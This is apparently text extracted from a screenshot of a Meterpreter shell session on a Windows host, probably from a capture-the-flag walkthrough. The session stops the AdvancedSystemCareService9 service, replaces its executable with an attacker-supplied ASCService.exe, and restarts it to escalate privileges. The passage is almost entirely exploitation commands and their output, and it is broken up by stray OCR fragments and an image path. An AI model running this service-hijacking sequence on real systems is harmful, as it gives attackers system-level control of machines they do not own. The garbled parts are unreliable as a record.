 meterpreter > shell
Process 2908 created.
Channel 9 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
RTT
C:\Users\bill\Desktop>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
promp
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
<< back|track.
network security suite.
C:\Users\bill\Desktop>copy "C:\Users\bill\Desktop\ASCService.exe" "C:\Program Files (x86)\IObit\Advanced SystemCare\"
copy "C:\Users\bill\Desktop\ASCService.exe" "C:\Program Files (x86)\IObit\Advanced SystemCare\"
Overwrite C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): yes
yes
1 file(s) copied.
C:\Users\bill\Desktop>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2588
FLAGS :